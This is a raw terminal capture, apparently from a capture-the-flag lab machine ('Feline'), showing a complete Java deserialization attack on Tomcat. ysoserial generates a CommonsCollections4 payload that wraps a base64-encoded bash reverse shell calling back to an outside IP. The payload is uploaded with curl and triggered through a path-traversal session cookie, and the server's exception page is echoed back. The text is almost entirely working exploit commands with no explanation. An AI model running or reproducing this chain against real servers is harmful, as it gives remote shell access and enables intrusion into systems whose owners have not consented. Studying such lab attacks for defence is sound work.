 ~/HTB-EU/feline ✔ java -jar ysoserial-master-4df2ee2bb5-1.jar CommonsCollections4 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yMy8xMjM0IDA+JjEK}|{base64,-d}|{bash,-
i}" >payload.session
~/HTB-EU/feline ✔ curl -X POST http://10.10.10.205:8080/upload.jsp -F 'name=@payload.session' 10.10.14.23 192.168.43.152
File uploaded successfully!
~/HTB-EU/feline ✔ curl -sS "http://10.10.10.205:8080/upload.jsp" -H "Cookie: JSESSIONID=../../../../../../opt/samples/uploads/payload"
<!doctype html><html lang="en"><head><title>HTTP Status 500 - Internal Server Error</title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76
;font-size:22px;} h2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;f
ont-size:14px;} body {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p {font-family:Ta
homa,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;} a.name {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HT
TP Status 500 - Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> InstantiateTransformer: Constructor threw an exception</p><p><b>Description<
/b> The server encountered an unexpected condition that prevented it from fulfilling the request.</p><p><b>Exception</b></p><pre>org.apache.commons.collections4.FunctorException: Instantiate
Transformer: Constructor threw an exception